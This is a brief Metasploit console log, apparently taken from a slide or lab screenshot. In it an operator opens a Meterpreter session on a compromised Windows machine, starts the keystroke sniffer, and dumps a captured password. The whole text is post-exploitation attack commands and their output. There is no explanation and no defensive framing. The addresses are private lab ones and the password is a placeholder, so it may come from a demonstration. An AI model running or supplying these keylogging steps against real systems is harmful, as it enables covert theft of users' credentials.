 msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x64/windows DESKTOP-0I1VQ09\Affected @ DESKTOP-0I1VQ09 10.0.0.7:39997 -> 10.0.0.6:64577 (10.0.0.6)
msf6 exploit(multi/handler) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
veryrealsecurepassword
meterpreter > keyscan_stop